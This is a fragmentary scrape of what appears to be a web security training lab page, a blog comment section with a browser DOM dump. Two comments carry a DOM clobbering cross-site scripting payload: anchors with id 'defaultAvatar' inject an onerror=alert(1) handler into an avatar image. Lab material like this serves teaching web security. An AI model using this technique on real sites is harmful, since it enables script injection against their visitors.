 the attic, having said, 'Er, they're all low on charge, sorry dudes!'
Comments
Phil MaChartin | 27-03-2023
My boss says I'm not to take time out of my day to read your blogs anymore. Hurtful
considering I'm self-employed.
qwe | 09-04-2023
qwe | 09-04-2023
a
Leave a comment
Comment:
HTML is allowed
<script src="resources/js/loadCommentsWithDomClobbering.js"></script>
<script>loadComments('/post/comment')</script>
<section class="comment">…</section>
<section class="comment">
<p>
"qwe | 09-04-2023"
<div>
<img class="avatar" src="/resources/images/avatarDefault.svg">
</div>
</p>
<p>
<a id="defaultAvatar"></a>
… <a href="mailto:"onerror=alert(1)" name="avatar" id="defaultAvatar"></a> == $0
</p>
<p></p>
</section>
<section class="comment">
<p>
"qwe | 09-04-2023"
<div>
<img class="avatar" src="mailto:%22onerror=alert(1)">
</div>
</p>
<p>a</p>
<p></p>
</section>
</span>
<hr>
<section class="add-comment">…</section>
<div class="is-linkback">…</div>
… iner div.container.is-page div.blog-post div span#user-comments section.comment p a#defaultAvatar …